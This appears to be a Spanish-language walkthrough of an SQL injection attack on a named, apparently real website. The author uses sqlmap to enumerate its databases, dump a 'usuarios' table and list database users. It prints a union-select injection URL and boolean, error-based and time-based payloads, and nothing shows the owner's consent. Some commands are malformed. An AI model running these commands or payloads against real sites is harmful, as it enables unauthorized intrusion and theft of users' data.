Se usó el siguiente sitio web:

http://zonanuestra.net/app/login.php?cID=999999.9' union all select 1,[t],3,4,5,6,7,8,9,10,11,12,13,14,15,16 and '0'='0

luego se puso el siguiente comando en kali con sqlmap:

python3 sqlmap.py -u http://zonanuestra.net/app/login.php?cID=9 --dbs

se obtuvo el siguiente resultado:



Luego se pusó el siguiente comando en Kali con sqlmap:

python3 sqlmap.py -u http://zonanuestra.net/app/login.php?cID=9 information_schema –tables

se obtuvuieron más de 50 tablas, en la siguiente solo se incluye el fondo que cuenta con tabla usuarios:



Luego se pusó el siguiente comando en Kali con sqlmap:

python3 sqlmap.py -u sqlmap.py -u http://zonanuestra.net/app/login.php?cID=9 information_schema -T usuarios -columns –dump

se obtuvo lo siguiente:



Una vez que obtuvimos la base de datos y el esquema, podemos proceder a encontrar más información, Escribimos en la consola lo siguiente.  
  
sqlmap -u “<http://zonanuestra.net/app/login.php?cID=9>” -dbs --random-agent --fingerprint

finger print se encarga de devolver un poco mas de la infromacion del sistema, en este caso nos arroja que el DBMS es MySQL en version 5.6.35 montado en Apache 2.4.39 y PHP 7.3.11 ademas nos arroja 3 PAYLOAD que podemos utilizar en la pagina.



A continuación mostramos que se obtiene directo en la página al ingresar los PAYLOAD

* cID=9’ OR NOT 6821=6821#



cID=9’ OR (SELECT 6338 FROM(SELECT COUNT(*),CONCAT(0x716a706271,(SELECT (ELT(6338=6338,1))),0x7178627171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- AjNE



cID=9’ OR(SELECT 7811 FROM (SELECT(SLEEP(5)))KGPr)-- LqOM



Posteriormente podemos obtener más información utilizando el comando --current-db que nos muestra desde cual de las bases es donde estamos trabajando.

sqlmap -u “<http://zonanuestra.net/app/login.php?cID=9>” -dbs --random-agent --current-db



nos muestra que la base ‘db123028_zonanuestra’ es desde donde está trabajando sqlmap,



nota: después de utilizar cada comando nos muestra la ruta del archivo donde almaceno toda la información, por si queremos consultarla, en este caso es ‘/root/.local/share/sqlmap/output/zonanuestra.net’, ahora mostrare algunas capturas de la información obtenida de las tablas.



A continuacion utilizamos el comando --users que nos enumerara a las usuarios que tengan privilegios y un rol dentro del sistema.

sqlmap -u “<http://zonanuestra.net/app/login.php?cID=9&cERR=1>” -dbs --dbms mysql --random-agent --users

a lo que nos devuelve que existe un único usuario con privilegios en ‘db123028_web’@’’%’ como se ve en la siguiente captura.



podemos preguntar al sistema cual es nuestro usuario actual utilizando el comando --is-dba, y como vemos a contnuacion nosotros somos ese unico usuario, pero nos arroja un DBA:false, por lo que no somos aun los administradores de la base., por lo que no podemso tirar la informacion de la base.

